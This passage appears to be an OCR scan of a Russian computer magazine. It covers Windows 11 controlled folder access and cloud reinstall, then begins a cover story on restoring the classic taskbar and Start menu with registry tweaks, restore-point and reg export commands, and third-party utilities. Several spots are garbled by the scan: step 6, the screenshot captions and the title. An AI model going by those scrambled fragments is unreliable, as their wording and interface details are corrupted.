Штатный антивирус Windows 11 обладает одной очень важной функцией - он может контролировать доступ к папкам. Работает это так. Пользователь создает список контролируемых («охраняемых» папок). Если какая-то программа попытается изменить файлы, находящиеся в этих папках, антивирус заблокирует операцию. Конечно, можно указать, каким программам разрешено изменять файлы в контролируемых папках. Например, если защищаем папку с документами и таблицами, целесообразно дать доступ к этим документам программам Word и Excel.

Контролируемый доступ к папкам позволит сохранить важные данные, даже если на компьютер проникнет вирус-шифровальщик или другая вредоносная программа.

Настроить контролируемый доступ к папкам можно так:

- 1. Открой приложение «Безопасность Windows».
- 2. Нажми кнопку «Защита от вирусов и угроз».
- 3. Пролистай появившийся экран в самый низ и выбери ссылку «Управление защитой от программ-шантажистов».
- 4. Включи параметр «Контролируемый доступ к папкам. Защита включена». После этого в случае попытки вируса-шифровальщика зашифровать твои данные или при других не одобренных системой изменениях в файлах ты будешь получать уведомление о том, что недопустимые изменения заблокированы.
- 5. По умолчанию защищаются системные папки документов пользователей, но при желании можно перейти в раздел «Защищенные папки → Добавить защищенную папку» и указать любую другую папку или даже целый диск, который необходимо защитить от несанкционированных изменений. Системный диск не нужно добавлять в этот список — по понятным причинам.
- 6. Выбери команду «Разрешить работу приложения через контролируемый доступ к папкам». Используя кнопку «Добавление разрешенного приложеприложения, работать добавь **КОТОРЫМ MOXHO**  $\mathsf{C}$ файлами НИЯ», из защищенных папок.



Разрешить работу приложения через контролируемый доступ к папкам

Если контролируемая папка доступа заблокировала приложение, которому вы доверяете, вы можете добавить разрешенное приложение. Это позволит приложению внести изменения в защищенную папку.

Добавление разрешенного приложения

Помощь в улучшении службы "Безопасность Windows" Отправить отзыв

У вас появились вопросы?

Техническая поддержка

Изменение параметров □ Безопасность устройства конфиденциальности write.exe Производительность и View and change privacy settings ⊛ C:\Windows работоспособность устройств for your Windows 11 device. ఊ Параметры для семьи Параметры конфиденциальности Панель мониторинга **Э** Журнал защиты конфиденциальности заявление о конфиденциальности ශු Параметры Добавление приложений

#### ЗАГРУЗКА ИЗ ОБЛАКА

 $\equiv$ 

**Q** Кабинет

◯ Защита от вирусов и угроз

8 Защита учетных записей

((1) Брандмауэр и безопасность сети

□ Управление приложениями/браузером

В Windows 10 May 2020 Update появилась функция «Загрузка из облака». Однако поскольку многие пользователи так и не получили это обновление, то все считают, что эта функция присуща только Windows 11.

Работает загрузка и переустановка системы из облака так: вместо переустановки Windows с помощью файлов из локальной системы Windows самостоятельно скачает самую актуальную версию ОС и установит ее на компьютер.

Функция «Загрузка из облака» позволит сэкономить время на установку необходимых обновлений. Раньше для этого нужно было создавать отдельный установочный носитель Windows или обновлять систему до сброса к заводским настройкам. Другими словами, используя эту опцию, можно не только переустановить Windows, но и при этом получить самую новую версию. Раньше же мы откатывались назад, а затем нам пришлось бы устанавливать выпущенные обновления, чтобы поддерживать систему в актуальном состоянии. Новая функция позволяет существенно сэкономить время переустановки Windows.



При использовании облачной переустановки имей в виду, что, возможно, придется обновить некоторые свои программы: может выйти так, что использовалась одна версия Windows, она долго не обновлялась, а при облачной установке была загружена самая новая версия и некоторые программы не смогут с ней работать. Их и придется переустанавливать. К таким программам часто относят системное ПО вроде сторонних антивирусов, средств виртуализации (VMware) и некоторые другие.

#### **ЗАКЛЮЧЕНИЕ**

Станет ли Windows 11 такой же популярной, как Windows 7 — сказать сложно... С одной стороны, со временем переход на одиннадцатую или более новую версию Windows неизбежен. С другой стороны, «десятка» на фоне «семерки» выглядит как что-то космическое, и действительно заметен прорыв, чего нельзя сказать, если сравнивать Windows 10 и Windows 11. Более того, весьма много нововведений Windows 11 появились на самом деле в последних обновлениях Windows 10. Тем не менее прогресс не стоит на месте, и lifetime Windows 10 рано или поздно закончится. А значит, сейчас самое время изучать возможности новой версии популярной ОС от Microsoft.

**COVERSTORY** 

# **TBMKHHI**<br>WINDOWS 11 НАСТРАИВАЕМ НОВУЮ ВИНДУ

Валентин Холмогоров

ДЛЯ КОМФОРТНОЙ РАБОТЫ

В начале октября 2021 года вышла Windows 11. Она стала эволюцией десятой версии, и ее обновленный интерфейс (включая новую панель задач и главное меню) далеко не всем пришелся по вкусу. Однако всегда остается возможность поковыряться в настройках, чтобы операционка стала немного более привычной и удобной в работе.



#### **WARNING**

Прежде чем лезть в настройки винды, настоятельно рекомендуем создать точку восстановления, а еще лучше - полностью забэкапить системный раздел. Все действия, описанные в этой статье, ты выполняешь на свой страх и риск. Ни автор, ни редакция не несут никакой ответственности за возможные последствия.

#### СОЗДАЕМ РЕЗЕРВНУЮ КОПИЮ

Прежде чем ковыряться в потрохах операционной системы, имеет смысл как минимум создать резервную копию системного реестра и точку восстановления. Начнем с последней.

#### Точка восстановления

В новой винде методика создания точки восстановления не столь тривиальна, как в предыдущих версиях ОС: никогда не найдешь, если не знаешь, где искать. Нажми Win + R и в открывшемся окне «Выполнить» набери sysdm.cpl. Откроется окно «Свойства системы»: перейди к вкладке «Защита системы», выдели системный диск и нажми на кнопку «Создать». Введи название для новой точки восстановления и нажми «ОК».



Впоследствии можно будет автоматизировать создание точек восстановления с помощью утилиты WMIC.EXE такой командой:

Wmic.exe /Namespace:\\root\default Path SystemRestore Call CreateRestorePoint "%DATE%", 100, 1

Можно поместить эту команду в batch-файл и запускать вручную от имени администратора по необходимости либо прописать в планировщике задач Windows и выполнять по расписанию.

#### Системный реестр

С реестром все немного проще: для работы с ним существует консольная утилита REG EXPORT, с помощью которой можно экспортировать целые ветви реестра, например так:

#### reg export HKLM C: \hklm.reg

Здесь hklm.reg - файл, в котором будет сохранено содержимое ветви НКLМ. Аналогичным образом можно забэкапить остальные ветви реестра, а потом, если возникнут проблемы, откатить изменения, запустив reg-файл.

> $\Box$ × В. Администратор: Командная строка Microsoft Windows [Version 10.0.22000.318] (с) Корпорация Майкрософт (Microsoft Corporation). Все права защищены. ::\Windows\system32>reg export HKLM C:\tmp\hklm.reg Операция успешно завершена. C:\Windows\system32>

#### Создание бэкапа системного реестра

Пользователь с правами администратора в Windows 11 имеет практически полный доступ ко всем ветвям реестра, поэтому, если ты обладаешь в системе учеткой админа, можешь смело выполнять все требуемые операции с помощью regedit. Если же админских привилегий у тебя нет, следует запускать regedit и reg-файлы от имени администратора.

#### ВОЗВРАЩАЕМ ПРИВЫЧНУЮ ПАНЕЛЬ ЗАДАЧ И ГЛАВНОЕ МЕНЮ

Новая панель задач в стиле macOS пришлась по вкусу многим пользователям Windows, но далеко не всем. Можно переместить значки приложений и кнопку «Пуск» в левую часть панели задач, как это было реализовано в «десятке». Для этого щелкни правой клавишей мыши в любой свободной от значков точке панели и в открывшемся контекстном меню выбери пункт «Параметры панели задач». В открывшемся окне разверни список «Поведение панели задач» и в расположенном справа меню выбери пункт «Слева».



Но этого для кого-то может оказаться недостаточно: и расположение значков, и группировка задач в Windows 11 реализованы немного по-другому. Самый простой способ вернуться к классическому представлению панели задач без необходимости устанавливать дополнительные программы, занимающие память, - воспользоваться reg-файлом следующего содержания:

#### Windows Registry Editor Version 5.00 [HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell\ Update\Packages] "UndockingDisabled"=dword:00000001

После применения этого твика нужно перезапустить Windows Explorer или завершить текущий сеанс Windows и залогиниться снова. Панель задач примет более привычный вид, но при этом в ней «сломаются» некоторые фичи вроде группировки приложений, кроме того, отвалится меню «Пуск» и строка поиска. Главное меню можно будет вернуть с помощью одной из бесплатных утилит, речь о которых пойдет дальше, а поиск все еще будет работать в проводнике.



Панель задач Windows 11 после применения твика

Чтобы включить и отключить системные значки в панели задач, открой командную строку (cmd.exe) и выполни в ней следующую команду:

Explorer shell:::{05d7b0f4-2121-4eff-bf6b-ed3f69b894d9}\SystemIcons

Откроется окно «Системные значки», с помощью которого можно настроить отображение значков в панели задач.



#### Окно «Системные значки»

OK

Отмена

Чтобы «сделать все как было» и при этом не поломать функциональность Windows 11, можно воспользоваться бесплатной утилитой ExplorerPatcher, которая возвращает панели задач классический вид образца Windows 10 и при этом не отключает прочие функции системы. Просто скачиваешь с сайта разработчика и устанавливаешь приложение — вуаля, все работает! Для возврата на место классического меню «Пуск» в новых версиях Windows традиционно использовалась тулза Classic Shell, но в 11-й версии намного лучше и стабильнее работает аналогичная утилита OpenShell. Установка тулзы полностью идентична Classic Shell, настраивается и работает она в точности так же.



Windows 11 c ExplorerPatcher и OpenShell

Если тебе нравится обновленная панель задач Windows 11 и ты решил оставить ее, но хочешь заменить главное меню более привычным, можно вос-

пользоваться утилитой Start 11 от Stardock — правда, программа эта платная.

#### ДОПОЛНИТЕЛЬНАЯ НАСТРОЙКА ПАНЕЛИ ЗАДАЧ

Если ты хочешь поковыряться в более глубоких настройках панели задач, к твоим услугам инструмент под названием 7+ Taskbar Tweaker, который прекрасно зарекомендовал себя в винде с 7-й версии и также работает в 11-й, если в ней активирована классическая панель.

